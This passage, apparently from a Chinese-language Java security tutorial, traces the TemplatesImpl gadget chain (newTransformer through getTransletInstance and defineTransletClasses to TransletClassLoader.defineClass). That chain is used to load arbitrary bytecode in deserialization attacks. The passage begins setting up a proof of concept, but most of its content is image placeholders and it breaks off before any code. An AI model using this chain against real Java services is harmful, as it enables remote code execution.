

















defineClass过于底层,一般的开发者也用不到它,不过Java的一些类还是用到了它,那就是TemplatesImpl, 我们搜一下 TemplatesImpl,可以看到它定义了一个 TransletClassLoader,而它重写了defineClass:



它没有声明定义域,所以从父类的 protected 变成了现在的 default,可以被实现了该接口的类或其子类的对象调用,我们回溯一下调用链,首先可以看到一个TemplatesImpl#defineTransletClasses(),可惜是private的:



再往回跟,可以看到 getTransletInstance 调用了 defineTransletClasses ,可惜还是一个private的:







最后,我们可以看到一个public的newTransFormer的调用了 getTransletInstance,这玩意儿就能在外面被调用了 :

整合一下,现在的链子就是:

TemplatesImpl#newTransformer() -> TemplatesImpl#getTransletInstance() ->



TemplatesImpl#defineTransletClasses()-> TransletClassLoader#defineClass()那怎么构造poc呢,我们往回看看怎么传入我们的数据,首先defineClass只需要把code传进去就行了,这没什么好说的,而回到 defineTransletClasses 这里,涉及到了 TransletClassLoader 对象的创建,因此第二个参数必须传入否则会报错,我们传个null就行:

所以我们得写个:



